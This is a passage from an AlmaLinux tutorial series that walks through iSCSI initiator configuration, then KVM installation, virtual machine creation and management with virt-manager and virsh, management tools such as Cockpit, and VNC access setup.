iSCSI Target Setup Guide for assistance.
Step 2: Install iSCSI Initiator Utilities
Install the required tools to configure the iSCSI initiator:
sudo dnf install iscsi-initiator-utils -y
Verify the installation:
iscsiadm --version
The command should return the installed version of the iSCSI utilities.
Step 3: Configure the Initiator Name
Each iSCSI initiator must have a unique IQN (iSCSI Qualified Name). By default, AlmaLinux generates an IQN during installation. You can verify or edit it in the configuration file:
sudo nano /etc/iscsi/initiatorname.iscsi
The file should look like this:
InitiatorName=iqn.2024-12.com.example:initiator1
Modify the InitiatorName as needed, ensuring it is unique and matches the format iqn.YYYY-MM.domain:identifier.
Save and close the file.
Step 4: Discover Available iSCSI Targets
Discover the targets available on the iSCSI server. Replace <target_server_ip> with the IP address of the iSCSI target server:
sudo iscsiadm -m discovery -t sendtargets -p <target_server_ip>
The output will list available targets, for example:
192.168.1.100:3260,1 iqn.2024-12.com.example:target1
Step 5: Log In to the iSCSI Target
To connect to the discovered target, use the following command:
sudo iscsiadm -m node -T iqn.2024-12.com.example:target1 -p 192.168.1.100 --login
Replace:
iqn.2024-12.com.example:target1 with the target’s IQN.192.168.1.100 with the target server’s IP.
Once logged in, the system maps the remote storage to a local block device (e.g., /dev/sdX).
Step 6: Verify the Connection
Confirm that the connection was successful:
Check Active Sessions:
sudo iscsiadm -m session
The output should list the active session.
List Attached Devices:
lsblk
Look for a new device, such as /dev/sdb or /dev/sdc.
Step 7: Configure Persistent Connections
By default, iSCSI connections are not persistent across reboots. To make them persistent:
Enable the iSCSI service:
sudo systemctl enable iscsid
sudo systemctl start iscsid
Update the iSCSI node configuration:
sudo iscsiadm -m node -T iqn.2024-12.com.example:target1 -p 192.168.1.100 --op update -n node.startup -v automatic
Step 8: Format and Mount the iSCSI Device
Once connected, the iSCSI device behaves like a locally attached disk. To use it:
format the Device:**
sudo mkfs.ext4 /dev/sdX
Replace /dev/sdX with the appropriate device name.
Create a Mount Point:
sudo mkdir /mnt/iscsi
Mount the Device:
sudo mount /dev/sdX /mnt/iscsi
Verify the Mount:
df -h
The iSCSI device should appear in the output.
Step 9: Add the Mount to Fstab
To ensure the iSCSI device is mounted automatically on reboot, add an entry to /etc/fstab:
/dev/sdX /mnt/iscsi ext4 _netdev 0 0
The _netdev option ensures the filesystem is mounted only after the network is available.
Troubleshooting Common Issues
Issue: Cannot Discover Targets
Ensure the target server is reachable:
ping <target_server_ip>
Check the firewall on both the initiator and target:
sudo firewall-cmd --add-port=3260/tcp --permanent
sudo firewall-cmd --reload
Issue: iSCSI Device Not Appearing
Check for errors in the system logs:
sudo journalctl -xe
Issue: Connection Lost After Reboot
Ensure the iscsid service is enabled and running:
sudo systemctl enable iscsid
sudo systemctl start iscsid
Conclusion
Configuring an iSCSI initiator on AlmaLinux is an essential skill for managing centralized storage in enterprise environments. By following this guide, you can connect your AlmaLinux system to an iSCSI target, format and mount the storage, and ensure persistent connections across reboots.
With iSCSI, you can unlock the potential of network-based storage for applications requiring flexibility, scalability, and reliability.
6.2.5 - Virtualization with KVM
Virtualization with KVM on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Virtualization with KVM
6.2.5.1 - How to Install KVM on AlmaLinux
Learn how to install KVM on AlmaLinux for powerful virtualization. This detailed guide covers setup, network configuration, and VM creation with KVM.How to Install KVM on AlmaLinux: A Step-by-Step Guide
Kernel-based Virtual Machine (KVM) is a robust virtualization technology built into the Linux kernel. With KVM, you can transform your AlmaLinux system into a powerful hypervisor capable of running multiple virtual machines (VMs). Whether you’re setting up a lab, a production environment, or a test bed, KVM is an excellent choice for virtualization.
In this guide, we’ll walk you through the steps to install KVM on AlmaLinux, including configuration, testing, and troubleshooting tips.
What is KVM?
KVM (Kernel-based Virtual Machine) is an open-source hypervisor that allows Linux systems to run VMs. It integrates seamlessly with the Linux kernel, leveraging modern CPU hardware extensions such as Intel VT-x and AMD-V to deliver efficient virtualization.
Key Features of KVM:
- Full virtualization for Linux and Windows guests.
- Scalability and performance for enterprise workloads.
- Integration with tools like Virt-Manager for GUI-based management.
Step 1: Prerequisites
Before installing KVM on AlmaLinux, ensure the following prerequisites are met:
Hardware Requirements:
- A 64-bit CPU with virtualization extensions (Intel VT-x or AMD-V).
- At least 4 GB of RAM and adequate disk space.
Verify Virtualization Support:
Use the lscpu command to check if your CPU supports virtualization:
lscpu | grep Virtualization
Output should indicate VT-x (Intel) or AMD-V (AMD).
If not, enable virtualization in the BIOS/UEFI settings.
Administrative Access:
- Root or sudo privileges are required.
Step 2: Install KVM and Related Packages
KVM installation involves setting up several components, including the hypervisor itself, libvirt for VM management, and additional tools for usability.
Update the System:
Begin by updating the system:
sudo dnf update -y
Install KVM and Dependencies:
Run the following command to install KVM, libvirt, and Virt-Manager:
sudo dnf install -y qemu-kvm libvirt libvirt-devel virt-install virt-manager
Enable and Start Libvirt Service:
Enable the libvirtd service to start on boot:
sudo systemctl enable libvirtd
sudo systemctl start libvirtd
Verify Installation:
Check if KVM modules are loaded:
lsmod | grep kvm
Output should display kvm_intel (Intel) or kvm_amd (AMD).
Step 3: Configure Network Bridge (Optional)
To allow VMs to connect to external networks, configure a network bridge:
Install Bridge Utils:
sudo dnf install bridge-utils -y
Create a Bridge Configuration:
Edit the network configuration file (replace eth0 with your network interface):
sudo nano /etc/sysconfig/network-scripts/ifcfg-br0
Add the following content:
DEVICE=br0
TYPE=Bridge
BOOTPROTO=dhcp
ONBOOT=yes
Edit the Physical Interface:
Update the interface configuration (e.g., /etc/sysconfig/network-scripts/ifcfg-eth0) to link it to the bridge:
DEVICE=eth0
TYPE=Ethernet
BRIDGE=br0
BOOTPROTO=dhcp
ONBOOT=yes
Restart Networking:
sudo systemctl restart network
Step 4: Create Your First Virtual Machine
With KVM installed, you can now create VMs using the virt-install command or Virt-Manager (GUI).
Using Virt-Manager (GUI):
- Launch Virt-Manager:
virt-manager
- Connect to the local hypervisor and follow the wizard to create a new VM.
Using virt-install (Command Line):
Create a VM with the following command:
sudo virt-install \
--name testvm \
--ram 2048 \
--disk path=/var/lib/libvirt/images/testvm.qcow2,size=10 \
--vcpus 2 \
--os-type linux \
--os-variant almalinux8 \
--network bridge=br0 \
--graphics none \
--cdrom /path/to/installer.iso
Step 5: Managing Virtual Machines
Listing VMs:
To see a list of running VMs:
sudo virsh list
Starting and Stopping VMs:
Start a VM:
sudo virsh start testvm
Stop a VM:
sudo virsh shutdown testvm
Editing VM Configuration:
Modify a VM’s settings:
sudo virsh edit testvm
Deleting a VM:
sudo virsh undefine testvm
sudo rm -f /var/lib/libvirt/images/testvm.qcow2
Step 6: Performance Tuning (Optional)
Enable Nested Virtualization:
Check if nested virtualization is enabled:
cat /sys/module/kvm_intel/parameters/nested
If disabled, enable it by editing /etc/modprobe.d/kvm.conf:
options kvm_intel nested=1
Optimize Disk I/O:
Use VirtIO drivers for improved performance when creating VMs:
--disk path=/var/lib/libvirt/images/testvm.qcow2,bus=virtio
Allocate Sufficient Resources:
Ensure adequate CPU and memory resources for each VM to prevent host overload.
Troubleshooting Common Issues
Issue: “KVM Not Supported”
- Verify virtualization support in the CPU.
- Enable virtualization in the BIOS/UEFI settings.
Issue: “Permission Denied” When Managing VMs
- Ensure your user is part of the
libvirt group:sudo usermod -aG libvirt $(whoami)
Issue: Networking Problems
- Check firewall settings to ensure proper traffic flow:
sudo firewall-cmd --add-service=libvirt --permanent
sudo firewall-cmd --reload
Conclusion
Installing KVM on AlmaLinux is a straightforward process that unlocks powerful virtualization capabilities for your system. With its seamless integration into the Linux kernel, KVM provides a reliable and efficient platform for running multiple virtual machines. By following this guide, you can set up KVM, configure networking, and create your first VM in no time.
Whether you’re deploying VMs for development, testing, or production, KVM on AlmaLinux is a robust solution that scales with your needs.
6.2.5.2 - How to Create KVM Virtual Machines on AlmaLinux
Learn how to create KVM virtual machines on AlmaLinux with Virt-Manager and virt-install. Follow this detailed guide for a seamless virtualization experience.How to Create KVM Virtual Machines on AlmaLinux: A Step-by-Step Guide
Kernel-based Virtual Machine (KVM) is one of the most reliable and powerful virtualization solutions available for Linux systems. By using KVM on AlmaLinux, administrators can create and manage virtual machines (VMs) with ease, enabling them to run multiple operating systems simultaneously on a single physical machine.
In this guide, we’ll walk you through the entire process of creating a KVM virtual machine on AlmaLinux. From installation to configuration, we’ll cover everything you need to know to get started with virtualization.
What is KVM?
KVM (Kernel-based Virtual Machine) is a full virtualization solution that transforms a Linux system into a hypervisor. Leveraging the hardware virtualization features of modern CPUs (Intel VT-x or AMD-V), KVM allows users to run isolated VMs with their own operating systems and applications.
Key Features of KVM:
- Efficient Performance: Native virtualization using hardware extensions.
- Flexibility: Supports various guest OSes, including Linux, Windows, and BSD.
- Scalability: Manage multiple VMs on a single host.
- Integration: Seamless management using tools like
virsh and virt-manager.
Step 1: Prerequisites
Before creating a virtual machine, ensure your system meets these requirements:
System Requirements:
- A 64-bit processor with virtualization extensions (Intel VT-x or AMD-V).
- At least 4 GB of RAM (8 GB or more recommended for multiple VMs).
- Sufficient disk space for hosting VM storage.
Verify Virtualization Support:
Check if the CPU supports virtualization:
lscpu | grep Virtualization
If VT-x (Intel) or AMD-V (AMD) appears in the output, your CPU supports virtualization. If not, enable it in the BIOS/UEFI.
Installed KVM and Required Tools:
KVM and its management tools must already be installed. If not, follow our guide on
How to Install KVM on AlmaLinux.
Step 2: Preparing the Environment
Before creating a virtual machine, ensure your KVM environment is ready:
Start and Enable Libvirt:
sudo systemctl enable libvirtd
sudo systemctl start libvirtd
Check Virtualization Modules:
Ensure KVM modules are loaded:
lsmod | grep kvm
Look for kvm_intel or kvm_amd.
Download the Installation Media:
Download the ISO file of the operating system you want to install. For example:
- AlmaLinux:
Download ISO
Step 3: Creating a KVM Virtual Machine Using Virt-Manager (GUI)
Virt-Manager is a graphical tool that simplifies VM creation and management.
Launch Virt-Manager:
Install and start Virt-Manager:
sudo dnf install virt-manager -y
virt-manager
Connect to the Hypervisor:
In the Virt-Manager interface, connect to the local hypervisor (usually listed as QEMU/KVM).
Start the New VM Wizard:
- Click Create a New Virtual Machine.
- Select Local install media (ISO image or CDROM) and click forward**.
Choose Installation Media:
- Browse and select the ISO file of your desired operating system.
- Choose the OS variant (e.g., AlmaLinux or CentOS).
Allocate Resources:
- Assign memory (RAM) and CPU cores to the VM.
- For example, allocate 2 GB RAM and 2 CPU cores for a lightweight VM.
Create a Virtual Disk:
- Specify the storage size for the VM (e.g., 20 GB).
- Choose the storage format (e.g.,
qcow2 for efficient storage).
Network Configuration:
- Use the default network bridge (NAT) for internet access.
- For advanced setups, configure a custom bridge.
Finalize and Start Installation:
- Review the VM settings.
- Click Finish to start the VM and launch the OS installer.
Step 4: Creating a KVM Virtual Machine Using Virt-Install (CLI)
For users who prefer the command line, the virt-install utility is an excellent choice.
Create a Virtual Disk:
sudo qemu-img create -f qcow2 /var/lib/libvirt/images/testvm.qcow2 20G
Run Virt-Install:
Execute the following command to create and start the VM:
sudo virt-install \
--name testvm \
--ram 2048 \
--vcpus 2 \
--disk path=/var/lib/libvirt/images/testvm.qcow2,size=20 \
--os-type linux \
--os-variant almalinux8 \
--network bridge=virbr0 \
--graphics vnc \
--cdrom /path/to/almalinux.iso
Replace /path/to/almalinux.iso with the path to your ISO file.
Access the VM Console:
Use virsh or a VNC viewer to access the VM:
sudo virsh list
sudo virsh console testvm
Step 5: Managing Virtual Machines
After creating a VM, use these commands to manage it:
List Running VMs:
sudo virsh list
Start or Stop a VM:
Start:
sudo virsh start testvm
Stop:
sudo virsh shutdown testvm
Edit VM Configuration:
Modify settings such as CPU or memory allocation:
sudo virsh edit testvm
Delete a VM:
Undefine and remove the VM:
sudo virsh undefine testvm
sudo rm -f /var/lib/libvirt/images/testvm.qcow2
Step 6: Troubleshooting Common Issues
Issue: “KVM Not Found”:
Ensure the KVM modules are loaded:
sudo modprobe kvm
Issue: Virtual Machine Won’t Start:
Check system logs for errors:
sudo journalctl -xe
Issue: No Internet Access for the VM:
Ensure the virbr0 network is active:
sudo virsh net-list
Issue: Poor VM Performance:
Enable nested virtualization:
echo "options kvm_intel nested=1" | sudo tee /etc/modprobe.d/kvm.conf
sudo modprobe -r kvm_intel
sudo modprobe kvm_intel
Conclusion
Creating a KVM virtual machine on AlmaLinux is a straightforward process that can be accomplished using either a graphical interface or command-line tools. With KVM, you can efficiently manage resources, deploy test environments, or build a virtualization-based infrastructure for your applications.
By following this guide, you now have the knowledge to create and manage VMs using Virt-Manager or virt-install, troubleshoot common issues, and optimize performance for your virtualization needs.
Start building your virtualized environment with KVM today and unlock the potential of AlmaLinux for scalable and reliable virtualization.
6.2.5.3 - How to Create KVM Virtual Machines Using GUI on AlmaLinux
Learn how to create KVM virtual machines on AlmaLinux using Virt-Manager. This step-by-step guide covers setup, configuration, and advanced features for GUI-based KVM management.How to Create KVM Virtual Machines Using GUI on AlmaLinux
Kernel-based Virtual Machine (KVM) is a powerful and efficient virtualization technology available on Linux. While KVM provides robust command-line tools for managing virtual machines (VMs), not everyone is comfortable working exclusively with a terminal. Fortunately, tools like Virt-Manager offer a user-friendly graphical user interface (GUI) to create and manage VMs on AlmaLinux.
In this guide, we’ll walk you through the step-by-step process of creating KVM virtual machines on AlmaLinux using a GUI, from installing the necessary tools to configuring and launching your first VM.
Why Use Virt-Manager for KVM?
Virt-Manager (Virtual Machine Manager) simplifies the process of managing KVM virtual machines. It provides a clean interface for tasks like:
- Creating Virtual Machines: A step-by-step wizard for creating VMs.
- Managing Resources: Allocate CPU, memory, and storage for your VMs.
- Monitoring Performance: View real-time CPU, memory, and network statistics.
- Network Configuration: Easily manage NAT, bridged, or isolated networking.
Step 1: Prerequisites
Before you start, ensure the following requirements are met:
System Requirements:
- AlmaLinux 8 or later.
- A 64-bit processor with virtualization support (Intel VT-x or AMD-V).
- At least 4 GB of RAM and adequate disk space.
Verify Virtualization Support:
Check if your CPU supports virtualization:
lscpu | grep Virtualization
Ensure virtualization is enabled in the BIOS/UEFI settings if the above command does not show VT-x (Intel) or AMD-V (AMD).
Administrative Access:
Root or sudo access is required to install and configure the necessary packages.
Step 2: Install KVM and Virt-Manager
To create and manage KVM virtual machines using a GUI, you need to install KVM, Virt-Manager, and related packages.
Update Your System:
Run the following command to ensure your system is up to date:
sudo dnf update -y
Install KVM and Virt-Manager:
Install the required packages:
sudo dnf install -y qemu-kvm libvirt libvirt-devel virt-install virt-manager
Start and Enable Libvirt:
Enable the libvirt service to start at boot and launch it immediately:
sudo systemctl enable libvirtd
sudo systemctl start libvirtd
Verify Installation:
Check if the KVM modules are loaded:
lsmod | grep kvm
You should see kvm_intel (for Intel CPUs) or kvm_amd (for AMD CPUs).
Step 3: Launch Virt-Manager
Start Virt-Manager:
Open Virt-Manager by running the following command:
virt-manager
Alternatively, search for “Virtual Machine Manager” in your desktop environment’s application menu.
Connect to the Hypervisor:
When Virt-Manager launches, it automatically connects to the local hypervisor (QEMU/KVM). If it doesn’t, click File > Add Connection, select QEMU/KVM, and click Connect.
Step 4: Create a Virtual Machine Using Virt-Manager
Now that the environment is set up, let’s create a new virtual machine.
Start the New Virtual Machine Wizard:
- In the Virt-Manager interface, click the Create a new virtual machine button.
Choose Installation Method:
- Select Local install media (ISO image or CDROM) and click forward**.
Provide Installation Media:
- Click Browse to locate the ISO file of the operating system you want to install (e.g., AlmaLinux, CentOS, or Ubuntu).
- Virt-Manager may automatically detect the OS variant based on the ISO. If not, manually select the appropriate OS variant.
Allocate Memory and CPUs:
- Assign resources for the VM. For example:
- Memory: 2048 MB (2 GB) for lightweight VMs.
- CPUs: 2 for balanced performance.
- Adjust these values based on your host system’s available resources.
Create a Virtual Disk:
- Set the size of the virtual disk (e.g., 20 GB).
- Choose the disk format.
qcow2 is recommended for efficient storage.
Configure Network:
- By default, Virt-Manager uses NAT for networking, allowing the VM to access external networks through the host.
- For more advanced setups, you can use a bridged or isolated network.
Finalize the Setup:
- Review the VM configuration and make any necessary changes.
- Click Finish to create the VM and launch the installation process.
Step 5: Install the Operating System on the Virtual Machine
Follow the OS Installation Wizard:
- Once the VM is launched, it will boot from the ISO file, starting the operating system installation process.
- Follow the on-screen instructions to install the OS.
Set Up Storage and Network:
- During the installation, configure storage partitions and network settings as required.
Complete the Installation:
- After the installation finishes, remove the ISO from the VM to prevent it from booting into the installer again.
- Restart the VM to boot into the newly installed operating system.
Step 6: Managing the Virtual Machine
After creating the virtual machine, you can manage it using Virt-Manager:
Starting and Stopping VMs:
- Start a VM by selecting it in Virt-Manager and clicking Run.
- Shut down or suspend the VM using the Pause or Shut Down buttons.
Editing VM Settings:
- To modify CPU, memory, or storage settings, right-click the VM in Virt-Manager and select Open or Details.
Deleting a VM:
- To delete a VM, right-click it in Virt-Manager and select Delete. Ensure you also delete associated disk files if no longer needed.
Step 7: Advanced Features
Using Snapshots:
- Snapshots allow you to save the state of a VM and revert to it later. In Virt-Manager, go to the Snapshots tab and click Take Snapshot.
Network Customization:
- For advanced networking, configure bridges or isolated networks using the Edit > Connection Details menu.
Performance Optimization:
- Use VirtIO drivers for improved disk and network performance.
Step 8: Troubleshooting Common Issues
Issue: “KVM Not Found”:
- Ensure the KVM modules are loaded:
sudo modprobe kvm
Issue: Virtual Machine Won’t Start:
- Check for errors in the system log:
sudo journalctl -xe
Issue: Network Not Working:
- Verify that the
virbr0 interface is active:sudo virsh net-list
Issue: Poor Performance:
- Ensure the VM uses VirtIO for disk and network devices for optimal performance.
Conclusion
Creating KVM virtual machines using a GUI on AlmaLinux is an intuitive process with Virt-Manager. This guide has shown you how to install the necessary tools, configure the environment, and create your first VM step-by-step. Whether you’re setting up a development environment or exploring virtualization, Virt-Manager simplifies KVM management and makes it accessible for users of all experience levels.
By following this guide, you can confidently create and manage virtual machines on AlmaLinux using the GUI. Start leveraging KVM’s power and flexibility today!
6.2.5.4 - Basic KVM Virtual Machine Operations on AlmaLinux
Learn how to manage KVM virtual machines on AlmaLinux. This guide covers starting, stopping, resizing, networking, snapshots, and troubleshooting.How to Perform Basic Operations on KVM Virtual Machines in AlmaLinux
Kernel-based Virtual Machine (KVM) is a powerful open-source virtualization platform that transforms AlmaLinux into a robust hypervisor capable of running multiple virtual machines (VMs). Whether you’re managing a home lab or an enterprise environment, understanding how to perform basic operations on KVM VMs is crucial for smooth system administration.
In this guide, we’ll cover essential operations for KVM virtual machines on AlmaLinux, including starting, stopping, managing storage, networking, snapshots, and troubleshooting common issues.
Why Choose KVM on AlmaLinux?
KVM’s integration into the Linux kernel makes it one of the most efficient and reliable virtualization solutions available. By running KVM on AlmaLinux, users benefit from a stable, enterprise-grade operating system and robust hypervisor capabilities.
Key advantages include:
- Native performance for VMs.
- Comprehensive management tools like
virsh (CLI) and Virt-Manager (GUI). - Scalability and flexibility for diverse workloads.
Prerequisites
Before managing KVM VMs, ensure your environment is set up:
KVM Installed:
- KVM and required tools like libvirt and Virt-Manager should be installed. Refer to our guide on
Installing KVM on AlmaLinux.
Virtual Machines Created:
- At least one VM must already exist. If not, refer to our guide on
Creating KVM Virtual Machines.
Access:
- Root or sudo privileges on the host system.
Step 1: Start and Stop Virtual Machines
Managing VM power states is one of the fundamental operations.
Using virsh (Command Line Interface)
List Available VMs:
To see all VMs:
sudo virsh list --all
Output:
Id Name State
-------------------------
- testvm shut off
Start a VM:
sudo virsh start testvm
Stop a VM:
Gracefully shut down the VM:
sudo virsh shutdown testvm
force Stop a VM**:
If the VM doesn’t respond to shutdown:
sudo virsh destroy testvm
Using Virt-Manager (GUI)
Launch Virt-Manager:
virt-manager
Select the VM, then click Start to boot it or Shut Down to power it off.
Step 2: Access the VM Console
Using virsh
To access the VM console via CLI:
sudo virsh console testvm
To exit the console, press Ctrl+].
Using Virt-Manager
In Virt-Manager, right-click the VM and select Open, then interact with the VM via the graphical console.
Step 3: Manage VM Resources
As workloads evolve, you may need to adjust VM resources like CPU, memory, and disk.
Adjust CPU and Memory
Using virsh:
Edit the VM configuration:
sudo virsh edit testvm
Modify <memory> and <vcpu> values:
<memory unit='MiB'>2048</memory>
<vcpu placement='static'>2</vcpu>
Using Virt-Manager:
- Right-click the VM, select Details, and navigate to the Memory or Processors tabs.
- Adjust the values and save changes.
Expand Virtual Disk
Using qemu-img:
Resize the disk:
sudo qemu-img resize /var/lib/libvirt/images/testvm.qcow2 +10G
Resize the partition inside the VM using a partition manager.
Step 4: Manage VM Networking
List Available Networks
sudo virsh net-list --all
Attach a Network to a VM
Edit the VM:
sudo virsh edit testvm
Add a <interface> section:
<interface type='network'>
<source network='default'/>
</interface>
Using Virt-Manager
- Open the VM’s details, then navigate to the NIC section.
- Choose a network (e.g., NAT, Bridged) and save changes.
Step 5: Snapshots
Snapshots capture the state of a VM at a particular moment, allowing you to revert changes if needed.
Create a Snapshot
Using virsh:
sudo virsh snapshot-create-as testvm snapshot1 "Initial snapshot"
Using Virt-Manager:
- Open the VM, go to the Snapshots tab.
- Click Take Snapshot, provide a name, and save.
List Snapshots
sudo virsh snapshot-list testvm
Revert to a Snapshot
sudo virsh snapshot-revert testvm snapshot1
Step 6: Backup and Restore VMs
Backup a VM
Export the VM to an XML file:
sudo virsh dumpxml testvm > testvm.xml
Backup the disk image:
sudo cp /var/lib/libvirt/images/testvm.qcow2 /backup/testvm.qcow2
Restore a VM
Recreate the VM from the XML file:
sudo virsh define testvm.xml
Restore the disk image to its original location.
Step 7: Troubleshooting Common Issues
Issue: VM Won’t Start
Check logs for errors:
sudo journalctl -xe
Verify resources (CPU, memory, disk).
Issue: Network Connectivity Issues
Ensure the network is active:
sudo virsh net-list
Restart the network:
sudo virsh net-start default
Issue: Disk Space Exhaustion
Check disk usage:
df -h
Expand storage or move disk images to a larger volume.
Step 8: Monitoring Virtual Machines
Use virt-top to monitor resource usage:
sudo virt-top
In Virt-Manager, select a VM and view real-time statistics for CPU, memory, and disk.
Conclusion
Managing KVM virtual machines on AlmaLinux is straightforward once you master basic operations like starting, stopping, resizing, networking, and snapshots. Tools like virsh and Virt-Manager provide both flexibility and convenience, making KVM an ideal choice for virtualization.
With this guide, you can confidently handle routine tasks and ensure your virtualized environment operates smoothly. Whether you’re hosting development environments, testing applications, or running production workloads, KVM on AlmaLinux is a powerful solution.
6.2.5.5 - How to Install KVM VM Management Tools on AlmaLinux
Learn how to install KVM VM management tools on AlmaLinux. This guide covers Virt-Manager, Cockpit, Virt-Top, and more for efficient virtualization management.How to Install KVM VM Management Tools on AlmaLinux: A Complete Guide
Kernel-based Virtual Machine (KVM) is a robust virtualization platform available in Linux. While KVM is powerful, managing virtual machines (VMs) efficiently requires specialized tools. AlmaLinux, being an enterprise-grade Linux distribution, provides several tools to simplify the process of creating, managing, and monitoring KVM virtual machines.
In this guide, we’ll explore the installation and setup of KVM VM management tools on AlmaLinux. Whether you prefer a graphical user interface (GUI) or command-line interface (CLI), this post will help you get started.
Why Use KVM Management Tools?
KVM management tools offer a user-friendly way to handle complex virtualization tasks, making them accessible to both seasoned administrators and newcomers. Here’s what they bring to the table:
- Simplified VM Creation: Step-by-step wizards for creating VMs.
- Resource Management: Tools to allocate and monitor CPU, memory, and disk usage.
- Snapshots and Backups: Easy ways to create and revert snapshots.
- Remote Management: Manage VMs from a central system.
Step 1: Prerequisites
Before installing KVM management tools, ensure the following prerequisites are met:
System Requirements:
- AlmaLinux 8 or later.
- A 64-bit processor with virtualization support (Intel VT-x or AMD-V).
- Sufficient RAM (4 GB or more recommended) and disk space.
KVM Installed:
- KVM, libvirt, and QEMU must be installed and running. Follow our guide on
Installing KVM on AlmaLinux.
Administrative Access:
- Root or sudo privileges are required.
Network Connectivity:
- Ensure the system has a stable internet connection to download packages.
Step 2: Install Core KVM Management Tools
1. Install Libvirt
Libvirt is a key component for managing KVM virtual machines. It provides a unified interface for interacting with the virtualization layer.
Install Libvirt using the following command:
sudo dnf install -y libvirt libvirt-devel
Start and enable the libvirt service:
sudo systemctl enable libvirtd
sudo systemctl start libvirtd
Verify that libvirt is running:
sudo systemctl status libvirtd
2. Install Virt-Manager (GUI Tool)
Virt-Manager (Virtual Machine Manager) is a GUI application for managing KVM virtual machines. It simplifies the process of creating and managing VMs.
Install Virt-Manager:
sudo dnf install -y virt-manager
Launch Virt-Manager from the terminal:
virt-manager
Alternatively, search for “Virtual Machine Manager” in your desktop environment’s application menu.
3. Install Virt-Install (CLI Tool)
Virt-Install is a command-line utility for creating VMs. It is especially useful for automation and script-based management.
Install Virt-Install:
sudo dnf install -y virt-install
Step 3: Optional Management Tools
1. Cockpit (Web Interface)
Cockpit provides a modern web interface for managing Linux systems, including KVM virtual machines.
Install Cockpit:
sudo dnf install -y cockpit cockpit-machines
Start and enable the Cockpit service:
sudo systemctl enable --now cockpit.socket
Access Cockpit in your browser by navigating to:
https://<server-ip>:9090
Log in with your system credentials and navigate to the Virtual Machines tab.
2. Virt-Top (Resource Monitoring)
Virt-Top is a CLI-based tool for monitoring the performance of VMs, similar to top.
Install Virt-Top:
sudo dnf install -y virt-top
Run Virt-Top:
sudo virt-top
3. Kimchi (Web-Based Management)
Kimchi is an open-source, HTML5-based management tool for KVM. It provides an easy-to-use web interface for managing VMs.
Install Kimchi and dependencies:
sudo dnf install -y kimchi
Start the Kimchi service:
sudo systemctl enable --now kimchid
Access Kimchi at:
https://<server-ip>:8001
Step 4: Configure User Access
By default, only the root user can manage VMs. To allow non-root users access, add them to the libvirt group:
sudo usermod -aG libvirt $(whoami)
Log out and back in for the changes to take effect.
Step 5: Create a Test Virtual Machine
After installing the tools, create a test VM to verify the setup.
Using Virt-Manager (GUI)
Launch Virt-Manager:
virt-manager
Click Create a New Virtual Machine.
Select the Local install media (ISO image) option.
Choose the ISO file of your preferred OS.
Allocate resources (CPU, memory, disk).
Configure networking.
Complete the setup and start the VM.
Using Virt-Install (CLI)
Run the following command to create a VM:
sudo virt-install \
--name testvm \
--ram 2048 \
--vcpus 2 \
--disk path=/var/lib/libvirt/images/testvm.qcow2,size=20 \
--os-variant almalinux8 \
--cdrom /path/to/almalinux.iso
Replace /path/to/almalinux.iso with the path to your OS ISO.
Step 6: Manage and Monitor Virtual Machines
Start, Stop, and Restart VMs
Using virsh (CLI):
sudo virsh list --all # List all VMs
sudo virsh start testvm # Start a VM
sudo virsh shutdown testvm # Stop a VM
sudo virsh reboot testvm # Restart a VM
Using Virt-Manager (GUI):
- Select a VM and click Run, Shut Down, or Reboot.
Monitor Resource Usage
Using Virt-Top:
sudo virt-top
Using Cockpit:
- Navigate to the Virtual Machines tab to monitor performance metrics.
Troubleshooting Common Issues
Issue: “KVM Not Found”
Ensure the KVM modules are loaded:
sudo modprobe kvm
Issue: Libvirt Service Fails to Start
Check logs for errors:
sudo journalctl -xe
Issue: VM Creation Fails
- Verify that your system has enough resources (CPU, RAM, and disk space).
- Check the permissions of your ISO file or disk image.
Conclusion
Installing KVM VM management tools on AlmaLinux is a straightforward process that greatly enhances your ability to manage virtual environments. Whether you prefer graphical interfaces like Virt-Manager and Cockpit or command-line utilities like virsh and Virt-Install, AlmaLinux provides the flexibility to meet your needs.
By following this guide, you’ve set up essential tools to create, manage, and monitor KVM virtual machines effectively. These tools empower you to leverage the full potential of virtualization on AlmaLinux, whether for development, testing, or production workloads.
6.2.5.6 - How to Set Up a VNC Connection for KVM on AlmaLinux
Learn how to configure VNC for KVM virtual machines on AlmaLinux. This step-by-step guide covers setup, firewall configuration, and secure connections.How to Set Up a VNC Connection for KVM on AlmaLinux: A Step-by-Step Guide
Virtual Network Computing (VNC) is a popular protocol that allows you to remotely access and control virtual machines (VMs) hosted on a Kernel-based Virtual Machine (KVM) hypervisor. By setting up a VNC connection on AlmaLinux, you can manage your VMs from anywhere with a graphical interface, making it easier to configure, monitor, and control virtualized environments.
In this guide, we’ll walk you through the process of configuring a VNC connection for KVM on AlmaLinux, ensuring you have seamless remote access to your virtual machines.
Why Use VNC for KVM?
VNC provides a straightforward way to interact with virtual machines hosted on KVM. Unlike SSH, which is command-line-based, VNC offers a graphical user interface (GUI) that mimics physical access to a machine.
Benefits of VNC with KVM:
- Access VMs with a graphical desktop environment.
- Perform tasks such as OS installation, configuration, and application testing.
- Manage VMs remotely from any device with a VNC client.
Step 1: Prerequisites
Before starting, ensure the following prerequisites are met:
KVM Installed:
- KVM, QEMU, and libvirt must be installed and running on AlmaLinux. Follow our guide on
How to Install KVM on AlmaLinux if needed.
VNC Viewer Installed:
- Install a VNC viewer on your client machine (e.g., TigerVNC, RealVNC, or TightVNC).
Administrative Access:
- Root or sudo privileges on the host machine.
Network Setup:
- Ensure the host and client machines are connected to the same network or the host is accessible via its public IP.
Step 2: Configure KVM for VNC Access
By default, KVM provides VNC access to its virtual machines. This requires enabling and configuring VNC in the VM settings.
1. Verify VNC Dependencies
Ensure qemu-kvm and libvirt are installed:
sudo dnf install -y qemu-kvm libvirt libvirt-devel
Start and enable the libvirt service:
sudo systemctl enable libvirtd
sudo systemctl start libvirtd
Step 3: Enable VNC for a Virtual Machine
You can configure VNC access for a VM using either Virt-Manager (GUI) or virsh (CLI).
Using Virt-Manager (GUI)
Launch Virt-Manager:
virt-manager
Open the VM’s settings:
- Right-click the VM and select Open.
- Go to the Display section.
Ensure the VNC protocol is selected under the Graphics tab.
Configure the port:
- Leave the port set to Auto (recommended) or specify a fixed port for easier connection.
Save the settings and restart the VM.
Using virsh (CLI)
Edit the VM configuration:
sudo virsh edit <vm-name>
Locate the <graphics> section and ensure it is configured for VNC:
<graphics type='vnc' port='-1' autoport='yes' listen='0.0.0.0'>
<listen type='address' address='0.0.0.0'/>
</graphics>
port='-1': Automatically assigns an available VNC port.listen='0.0.0.0': Allows connections from any network interface.
Save the changes and restart the VM:
sudo virsh destroy <vm-name>
sudo virsh start <vm-name>
Step 4: Configure the Firewall
